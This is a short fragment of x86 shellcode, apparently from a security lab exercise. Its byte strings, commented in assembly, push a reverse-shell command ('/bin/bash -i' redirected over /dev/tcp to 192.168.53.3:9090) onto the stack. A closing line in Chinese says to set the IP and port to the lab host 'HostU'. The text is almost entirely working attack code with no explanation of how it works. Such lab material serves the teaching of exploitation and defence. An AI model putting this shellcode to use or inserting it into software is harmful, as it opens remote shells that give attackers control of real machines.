 # Push the 2nd argument '/bin/bash -i >/dev/tcp/192.168.53.3/9090 0<&1 2>&1' into stack
"\x31\xd2" # xorl %edx,%edx
"\x52" # pushl %edx
"\x68""    " # pushl data
"\x68""2>&1"
"\x68""    "
"\x68""0<&1"
"\x68""90  "
"\x68""3/90"
"\x68"".53."
"\x68""168."
"\x68""/192"
"\x68""/tcp"
"\x68""/dev"
"\x68""   >"
"\x68""h -i"
"\x68""/bas"
"\x68""/bin"
"\x89\xe2" # movl %esp,%edx
将ip和端口改为HostU的 192.168.53.3:9090